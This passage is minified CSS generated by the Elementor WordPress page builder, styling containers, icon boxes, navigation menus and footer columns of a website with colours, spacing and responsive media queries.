var(--e-con-transform-transition-duration,.4s);--flex-wrap-mobile:wrap;margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-block-end:var(--margin-block-end);margin-inline-start:var(--margin-inline-start);padding-inline-start:var(--padding-inline-start);padding-inline-end:var(--padding-inline-end);--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con>.e-con-inner{text-align:var(--text-align);padding-block-start:var(--padding-block-start);padding-block-end:var(--padding-block-end)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con>.e-con-inner{gap:var(--gap);width:100%;max-width:var(--content-width);margin:0 auto;padding-inline-start:0;padding-inline-end:0;height:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-background-slideshow:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{content:var(--background-overlay);display:block;position:absolute;mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);transition:var(--overlay-transition,.3s);border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-top-width));left:calc(0px - var(--border-left-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con>.elementor-background-slideshow,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container{border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-top-width));left:calc(0px - var(--border-left-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%)}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{z-index:1}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-slideshow:before{z-index:2}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget-google_maps,.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.elementor-element .elementor-widget-container{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-icon{display:inline-block;line-height:1;transition:all .3s;color:#69727d;font-size:50px;text-align:center}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{width:1em;height:1em;position:relative;display:block}.elementor-icon i:before,.elementor-icon svg:before{position:absolute;left:50%;transform:translateX(-50%)}.elementor-shape-rounded .elementor-icon{border-radius:10%}.animated{animation-duration:1.25s}.animated.infinite{animation-iteration-count:infinite}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none}}.elementor-post__thumbnail__link{transition:none}.elementor .elementor-element ul.elementor-icon-list-items,.elementor-edit-area .elementor-element ul.elementor-icon-list-items{padding:0}.elementor-kit-6538{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-kit-6538 input:not([type=button]):not([type=submit]),.elementor-kit-6538 textarea{border-style:solid;border-width:1px;border-radius:5px 5px 5px 5px;padding:15px 30px 15px 20px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:10px}.elementor-element{--widgets-spacing:10px 10px}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}.elementor-6550 .elementor-element.elementor-element-2b0f8d0e>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-6550 .elementor-element.elementor-element-2b0f8d0e:not(.elementor-motion-effects-element-type-background),.elementor-6550 .elementor-element.elementor-element-2b0f8d0e>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg,rgba(194,203,210,.33) 0,#fff 100%)}.elementor-6550 .elementor-element.elementor-element-2b0f8d0e>.elementor-container{max-width:1400px}.elementor-6550 .elementor-element.elementor-element-2b0f8d0e{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-6550 .elementor-element.elementor-element-2b0f8d0e>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-6550 .elementor-element.elementor-element-7660a208>.elementor-widget-container{background-color:#2a809B00;margin:0;padding:0}.elementor-6550 .elementor-element.elementor-element-7660a208{text-align:left}.elementor-6550 .elementor-element.elementor-element-7660a208 img{width:379px;max-width:100%;height:109px;object-fit:fill;opacity:1;filter:brightness( 68% ) contrast( 126% ) saturate( 200% ) blur( 0px ) hue-rotate( 0deg );border-radius:0 0 0 0;box-shadow:0 0 0 0 rgba(0,0,0,.5)}.elementor-6550 .elementor-element.elementor-element-7660a208:hover img{filter:brightness( 0% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg )}.elementor-6550 .elementor-element.elementor-element-1860b63e>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:space-between;align-items:space-between}.elementor-6550 .elementor-element.elementor-element-1860b63e:not(.elementor-motion-effects-element-type-background),.elementor-6550 .elementor-element.elementor-element-1860b63e>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#2a809B00}.elementor-6550 .elementor-element.elementor-element-1860b63e>.elementor-background-overlay{background-color:#2a809B00;opacity:.5;transition:background .3s,border-radius .3s,opacity .3s}.elementor-6550 .elementor-element.elementor-element-1860b63e{overflow:hidden;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-6550 .elementor-element.elementor-element-1860b63e .elementor-background-overlay{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg )}.elementor-6550 .elementor-element.elementor-element-3d776d71{--icon-box-icon-margin:15px}.elementor-6550 .elementor-element.elementor-element-3d776d71 .elementor-icon-box-title{margin-bottom:0;color:#000f94}.elementor-6550 .elementor-element.elementor-element-3d776d71.elementor-view-default .elementor-icon{fill:#009485;color:#009485;border-color:#009485}.elementor-6550 .elementor-element.elementor-element-3d776d71 .elementor-icon{font-size:32px}.elementor-6550 .elementor-element.elementor-element-3d776d71 .elementor-icon-box-title,.elementor-6550 .elementor-element.elementor-element-3d776d71 .elementor-icon-box-title a{font-size:17px}.elementor-6550 .elementor-element.elementor-element-3d776d71 .elementor-icon-box-description{color:#0f9400;font-size:13px;font-weight:500}.elementor-6550 .elementor-element.elementor-element-c163acc{--icon-box-icon-margin:15px}.elementor-6550 .elementor-element.elementor-element-c163acc .elementor-icon-box-title{margin-bottom:0;color:#000f94}.elementor-6550 .elementor-element.elementor-element-c163acc.elementor-view-default .elementor-icon{fill:#009485;color:#009485;border-color:#009485}.elementor-6550 .elementor-element.elementor-element-c163acc .elementor-icon{font-size:32px}.elementor-6550 .elementor-element.elementor-element-c163acc .elementor-icon-box-title,.elementor-6550 .elementor-element.elementor-element-c163acc .elementor-icon-box-title a{font-size:17px}.elementor-6550 .elementor-element.elementor-element-c163acc .elementor-icon-box-description{color:#0f9400;font-size:13px;font-weight:500}.elementor-6550 .elementor-element.elementor-element-d57fe0c{--icon-box-icon-margin:15px}.elementor-6550 .elementor-element.elementor-element-d57fe0c .elementor-icon-box-title{margin-bottom:0;color:#000f94}.elementor-6550 .elementor-element.elementor-element-d57fe0c.elementor-view-default .elementor-icon{fill:#009485;color:#009485;border-color:#009485}.elementor-6550 .elementor-element.elementor-element-d57fe0c .elementor-icon{font-size:32px}.elementor-6550 .elementor-element.elementor-element-d57fe0c .elementor-icon-box-title,.elementor-6550 .elementor-element.elementor-element-d57fe0c .elementor-icon-box-title a{font-size:17px}.elementor-6550 .elementor-element.elementor-element-d57fe0c .elementor-icon-box-description{color:#0f9400;font-size:13px;font-weight:500}.elementor-6550 .elementor-element.elementor-element-4064df78>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:space-evenly;align-items:space-evenly}.elementor-6550 .elementor-element.elementor-element-4064df78:not(.elementor-motion-effects-element-type-background),.elementor-6550 .elementor-element.elementor-element-4064df78>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#012c6d}.elementor-6550 .elementor-element.elementor-element-4064df78>.elementor-background-overlay{opacity:.5;transition:background .3s,border-radius .3s,opacity .3s}.elementor-6550 .elementor-element.elementor-element-4064df78{border-style:solid;border-width:3px 0 0;border-color:#bf9f00;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-6550 .elementor-element.elementor-element-324b74a7>.elementor-widget-container{background-color:transparent;background-image:linear-gradient(180deg,#000F9400 0,#00948500 100%);box-shadow:0 0 10px 0 rgba(0,0,0,.5)}.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-menu-toggle{margin-right:auto}.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu .elementor-item{font-size:13px;font-weight:500;text-transform:uppercase}.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--main .elementor-item{color:#fff;fill:#ffffff;padding-left:25px;padding-right:25px;padding-top:19px;padding-bottom:19px}.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--main .elementor-item:focus,.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--main .elementor-item:hover{color:#fff}.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before{background-color:#bf9f00}.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-menu-toggle,.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--dropdown a{color:#000}.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--dropdown{background-color:#fff}.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-menu-toggle:hover,.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--dropdown a.highlighted,.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--dropdown a:hover{color:#000}.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--dropdown a.highlighted,.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--dropdown a:hover{background-color:#bf9f00}.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--dropdown a.elementor-item-active{color:#000;background-color:#bf9f00}.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--dropdown .elementor-item,.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--dropdown .elementor-sub-item{font-weight:500}.elementor-6550 .elementor-element.elementor-element-324b74a7 div.elementor-menu-toggle{color:#fff}.elementor-6550 .elementor-element.elementor-element-324b74a7 div.elementor-menu-toggle svg{fill:#ffffff}.elementor-6550 .elementor-element.elementor-element-24dfaee8>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-6550 .elementor-element.elementor-element-4a42610c{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:11px;--grid-row-gap:9px}.elementor-6550 .elementor-element.elementor-element-4a42610c .elementor-widget-container{text-align:right}.elementor-6550 .elementor-element.elementor-element-4a42610c>.elementor-widget-container{background-color:transparent;padding:0 40px 0 0;background-image:linear-gradient(180deg,#000F9400 0,#00948500 100%)}.elementor-6550 .elementor-element.elementor-element-4a42610c .elementor-social-icon{--icon-padding:0.4em}@media(max-width:1024px){.elementor-6550 .elementor-element.elementor-element-2b0f8d0e{padding:0 20px}.elementor-6550 .elementor-element.elementor-element-5415ab1f.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-6550 .elementor-element.elementor-element-5415ab1f.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-6550 .elementor-element.elementor-element-7660a208>.elementor-widget-container{margin:0;padding:0}.elementor-6550 .elementor-element.elementor-element-7660a208 img{width:100%;max-width:100%}.elementor-6550 .elementor-element.elementor-element-3d776d71 .elementor-icon{font-size:30px}.elementor-6550 .elementor-element.elementor-element-3d776d71 .elementor-icon-box-title,.elementor-6550 .elementor-element.elementor-element-3d776d71 .elementor-icon-box-title a{font-size:13px}.elementor-6550 .elementor-element.elementor-element-3d776d71 .elementor-icon-box-description{font-size:10px}.elementor-6550 .elementor-element.elementor-element-c163acc{width:var(--container-widget-width,228px);max-width:228px;--container-widget-width:228px;--container-widget-flex-grow:0;--icon-box-icon-margin:0px}.elementor-6550 .elementor-element.elementor-element-c163acc .elementor-icon-box-title{margin-bottom:0}.elementor-6550 .elementor-element.elementor-element-c163acc .elementor-icon-box-title,.elementor-6550 .elementor-element.elementor-element-c163acc .elementor-icon-box-title a{font-size:13px}.elementor-6550 .elementor-element.elementor-element-c163acc .elementor-icon-box-description{font-size:10px}.elementor-6550 .elementor-element.elementor-element-d57fe0c .elementor-icon-box-title,.elementor-6550 .elementor-element.elementor-element-d57fe0c .elementor-icon-box-title a{font-size:13px}.elementor-6550 .elementor-element.elementor-element-d57fe0c .elementor-icon-box-description{font-size:10px}.elementor-6550 .elementor-element.elementor-element-4064df78{padding:10px}.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:13px!important}.elementor-6550 .elementor-element.elementor-element-24dfaee8>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px}.elementor-6550 .elementor-element.elementor-element-4a42610c .elementor-widget-container{text-align:center}.elementor-6550 .elementor-element.elementor-element-4a42610c{--icon-size:13px}}@media(max-width:767px){.elementor-6550 .elementor-element.elementor-element-2b0f8d0e{padding:20px}.elementor-6550 .elementor-element.elementor-element-5415ab1f>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-6550 .elementor-element.elementor-element-7660a208{text-align:center}.elementor-6550 .elementor-element.elementor-element-7660a208 img{width:250px}.elementor-6550 .elementor-element.elementor-element-302de814{width:100%}.elementor-6550 .elementor-element.elementor-element-302de814>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px}.elementor-6550 .elementor-element.elementor-element-1860b63e{padding:5px 0 0}.elementor-6550 .elementor-element.elementor-element-7ae570dd{width:33%}.elementor-6550 .elementor-element.elementor-element-3d776d71 .elementor-icon{font-size:25px}.elementor-6550 .elementor-element.elementor-element-731b494a{width:34%}.elementor-6550 .elementor-element.elementor-element-c163acc .elementor-icon{font-size:25px}.elementor-6550 .elementor-element.elementor-element-3d153e5f{width:33%}.elementor-6550 .elementor-element.elementor-element-d57fe0c .elementor-icon{font-size:25px}.elementor-6550 .elementor-element.elementor-element-4064df78{padding:20px}.elementor-6550 .elementor-element.elementor-element-cf17436{width:20%}.elementor-6550 .elementor-element.elementor-element-24dfaee8{width:80%}.elementor-6550 .elementor-element.elementor-element-4a42610c .elementor-widget-container{text-align:right}.elementor-6550 .elementor-element.elementor-element-4a42610c{--icon-size:12px;--grid-column-gap:3px}.elementor-6550 .elementor-element.elementor-element-4a42610c .elementor-social-icon{--icon-padding:0.4em}}@media(min-width:768px){.elementor-6550 .elementor-element.elementor-element-5415ab1f{width:31.841%}.elementor-6550 .elementor-element.elementor-element-302de814{width:68.159%}.elementor-6550 .elementor-element.elementor-element-7ae570dd{width:32.89%}.elementor-6550 .elementor-element.elementor-element-731b494a{width:43.646%}.elementor-6550 .elementor-element.elementor-element-3d153e5f{width:23.464%}.elementor-6550 .elementor-element.elementor-element-cf17436{width:78.799%}.elementor-6550 .elementor-element.elementor-element-24dfaee8{width:21.201%}}@media(max-width:1024px) and (min-width:768px){.elementor-6550 .elementor-element.elementor-element-5415ab1f{width:20%}.elementor-6550 .elementor-element.elementor-element-302de814{width:80%}.elementor-6550 .elementor-element.elementor-element-7ae570dd{width:32%}.elementor-6550 .elementor-element.elementor-element-731b494a{width:39%}.elementor-6550 .elementor-element.elementor-element-3d153e5f{width:29%}.elementor-6550 .elementor-element.elementor-element-24dfaee8{width:20%}}.elementor-6939 .elementor-element.elementor-element-735cec62:not(.elementor-motion-effects-element-type-background),.elementor-6939 .elementor-element.elementor-element-735cec62>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-6939 .elementor-element.elementor-element-735cec62{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:60px 0}.elementor-6939 .elementor-element.elementor-element-735cec62>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-6939 .elementor-element.elementor-element-1f9d83c4.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-6939 .elementor-element.elementor-element-33e54d1b{text-align:center}.elementor-6939 .elementor-element.elementor-element-33e54d1b img{width:244px}.elementor-6939 .elementor-element.elementor-element-fd4f4f0{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px}.elementor-6939 .elementor-element.elementor-element-fd4f4f0 .elementor-widget-container{text-align:center}.elementor-6939 .elementor-element.elementor-element-759ff61e.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-6939 .elementor-element.elementor-element-6ada4d74 .elementor-heading-title{color:#fff;font-size:15px;font-weight:400;text-transform:uppercase}.elementor-6939 .elementor-element.elementor-element-3ea1313 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-6939 .elementor-element.elementor-element-3ea1313 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-6939 .elementor-element.elementor-element-3ea1313 .elementor-icon-list-icon i{transition:color .3s}.elementor-6939 .elementor-element.elementor-element-3ea1313 .elementor-icon-list-icon svg{transition:fill .3s}.elementor-6939 .elementor-element.elementor-element-3ea1313{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-6939 .elementor-element.elementor-element-3ea1313 .elementor-icon-list-icon{padding-right:4px}.elementor-6939 .elementor-element.elementor-element-3ea1313 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-6939 .elementor-element.elementor-element-3ea1313 .elementor-icon-list-item>a{font-family:Roboto,Sans-serif;font-size:14px;font-weight:500}.elementor-6939 .elementor-element.elementor-element-3ea1313 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-6939 .elementor-element.elementor-element-5ac730d1.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-6939 .elementor-element.elementor-element-174992ed .elementor-heading-title{color:#fff;font-size:15px;font-weight:400;text-transform:uppercase}.elementor-6939 .elementor-element.elementor-element-3d16c653 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-6939 .elementor-element.elementor-element-3d16c653 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-6939 .elementor-element.elementor-element-3d16c653 .elementor-icon-list-icon i{color:#6ec1e4;transition:color .3s}.elementor-6939 .elementor-element.elementor-element-3d16c653 .elementor-icon-list-icon svg{fill:#6EC1E4;transition:fill .3s}.elementor-6939 .elementor-element.elementor-element-3d16c653{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-6939 .elementor-element.elementor-element-3d16c653 .elementor-icon-list-icon{padding-right:4px}.elementor-6939 .elementor-element.elementor-element-3d16c653 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-6939 .elementor-element.elementor-element-3d16c653 .elementor-icon-list-item>a{font-family:Roboto,Sans-serif;font-size:14px;font-weight:500}.elementor-6939 .elementor-element.elementor-element-3d16c653 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-6939 .elementor-element.elementor-element-3befd1a9.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-6939 .elementor-element.elementor-element-5f2d9da9 .elementor-heading-title{color:#fff;font-size:15px;font-weight:400;text-transform:uppercase}.elementor-6939 .elementor-element.elementor-element-7eedc8c8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-6939 .elementor-element.elementor-element-7eedc8c8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-6939 .elementor-element.elementor-element-7eedc8c8 .elementor-icon-list-icon i{transition:color .3s}.elementor-6939 .elementor-element.elementor-element-7eedc8c8 .elementor-icon-list-icon svg{transition:fill .3s}.elementor-6939 .elementor-element.elementor-element-7eedc8c8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-6939 .elementor-element.elementor-element-7eedc8c8 .elementor-icon-list-icon{padding-right:4px}.elementor-6939 .elementor-element.elementor-element-7eedc8c8 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-6939 .elementor-element.elementor-element-7eedc8c8 .elementor-icon-list-item>a{font-family:Roboto,Sans-serif;font-size:14px;font-weight:500}.elementor-6939 .elementor-element.elementor-element-7eedc8c8 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-6939 .elementor-element.elementor-element-47d995ba.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-6939 .elementor-element.elementor-element-79b044d5 .elementor-heading-title{color:#fff;font-size:15px;font-weight:400;text-transform:uppercase}.elementor-6939 .elementor-element.elementor-element-a564deb .elementor-icon-list-icon i{transition:color .3s}.elementor-6939 .elementor-element.elementor-element-a564deb .elementor-icon-list-icon svg{transition:fill .3s}.elementor-6939 .elementor-element.elementor-element-a564deb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-6939 .elementor-element.elementor-element-a564deb .elementor-icon-list-icon{padding-right:4px}.elementor-6939 .elementor-element.elementor-element-a564deb .elementor-icon-list-item>.elementor-icon-list-text,.elementor-6939 .elementor-element.elementor-element-a564deb .elementor-icon-list-item>a{font-family:Roboto,Sans-serif;font-size:14px;font-weight:500}.elementor-6939 .elementor-element.elementor-element-a564deb .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-6939 .elementor-element.elementor-element-95811b3 iframe{height:199px}.elementor-6939 .elementor-element.elementor-element-3c56faa2>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-6939 .elementor-element.elementor-element-3c56faa2:not(.elementor-motion-effects-element-type-background),.elementor-6939 .elementor-element.elementor-element-3c56faa2>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#43464c}.elementor-6939 .elementor-element.elementor-element-3c56faa2>.elementor-container{min-height:50px}.elementor-6939 .elementor-element.elementor-element-3c56faa2{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-6939 .elementor-element.elementor-element-3c56faa2>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-6939 .elementor-element.elementor-element-31eb78 .elementor-heading-title{color:#fff;font-size:13px;font-weight:300}.elementor-6939 .elementor-element.elementor-element-953f366{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:24px;--grid-row-gap:0px}.elementor-6939 .elementor-element.elementor-element-953f366 .elementor-widget-container{text-align:right}.elementor-6939 .elementor-element.elementor-element-953f366 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em}.elementor-6939 .elementor-element.elementor-element-953f366 .elementor-social-icon i{color:rgba(255,255,255,.45)}.elementor-6939 .elementor-element.elementor-element-953f366 .elementor-social-icon svg{fill:rgba(255,255,255,.45)}.elementor-6939 .elementor-element.elementor-element-953f366 .elementor-social-icon:hover i{color:#f49ac3}.elementor-6939 .elementor-element.elementor-element-953f366 .elementor-social-icon:hover svg{fill:#f49ac3}@media(max-width:1024px){.elementor-6939 .elementor-element.elementor-element-735cec62{padding:50px 20px}.elementor-6939 .elementor-element.elementor-element-1f9d83c4>.elementor-element-populated{margin:0 0 40px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-6939 .elementor-element.elementor-element-759ff61e>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-6939 .elementor-element.elementor-element-3ea1313 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-6939 .elementor-element.elementor-element-3ea1313 .elementor-icon-list-item>a{font-size:13px}.elementor-6939 .elementor-element.elementor-element-3d16c653 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-6939 .elementor-element.elementor-element-3d16c653 .elementor-icon-list-item>a{font-size:13px}.elementor-6939 .elementor-element.elementor-element-7eedc8c8 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-6939 .elementor-element.elementor-element-7eedc8c8 .elementor-icon-list-item>a{font-size:13px}.elementor-6939 .elementor-element.elementor-element-47d995ba>.elementor-element-populated{margin:40px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-6939 .elementor-element.elementor-element-3c56faa2{padding:0 20px}}@media(max-width:767px){.elementor-6939 .elementor-element.elementor-element-735cec62{padding:40px 15px}.elementor-6939 .elementor-element.elementor-element-1f9d83c4{width:100%}.elementor-6939 .elementor-element.elementor-element-1f9d83c4>.elementor-element-populated{margin:0 0 40px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-6939 .elementor-element.elementor-element-33e54d1b img{width:80px}.elementor-6939 .elementor-element.elementor-element-759ff61e{width:33%}.elementor-6939 .elementor-element.elementor-element-5ac730d1{width:33%}.elementor-6939 .elementor-element.elementor-element-3befd1a9{width:34%}.elementor-6939 .elementor-element.elementor-element-47d995ba>.elementor-element-populated{margin:40px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-6939 .elementor-element.elementor-element-31eb78{text-align:center}.elementor-6939 .elementor-element.elementor-element-953f366 .elementor-widget-container{text-align:center}}@media(min-width:768px){.elementor-6939 .elementor-element.elementor-element-1f9d83c4{width:23.86%}.elementor-6939 .elementor-element.elementor-element-759ff61e{width:16.93%}.elementor-6939 .elementor-element.elementor-element-5ac730d1{width:17.105%}.elementor-6939 .elementor-element.elementor-element-3befd1a9{width:17.632%}.elementor-6939 .elementor-element.elementor-element-47d995ba{width:24.473%}}@media(max-width:1024px) and (min-width:768px){.elementor-6939 .elementor-element.elementor-element-1f9d83c4{width:100%}.elementor-6939 .elementor-element.elementor-element-759ff61e{width:33%}.elementor-6939 .elementor-element.elementor-element-5ac730d1{width:33%}.elementor-6939 .elementor-element.elementor-element-3befd1a9{width:33%}.elementor-6939 .elementor-element.elementor-element-47d995ba{width:100%}}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}.elementor-widget-icon-box .elementor-icon-box-wrapper{display:block;text-align:center}.elementor-widget-icon-box .elementor-icon-box-icon{margin-bottom:var(--icon-box-icon-margin,15px);margin-right:auto;margin-left:auto}@media 